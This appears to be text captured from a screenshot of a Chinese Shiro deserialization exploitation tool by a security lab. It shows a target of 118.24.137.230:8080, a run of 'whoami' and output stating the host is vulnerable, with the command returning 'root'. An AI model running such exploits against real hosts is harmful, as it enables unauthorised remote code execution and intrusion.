 Shiro反序列化工具-by雷石安全实验室
目标url:
118.24.137.230:8080
检测漏洞
whoami
执行命令
清空内容
http://118.24.137.230:8080存在shiro反序列化漏洞!
root
雷石安全实验室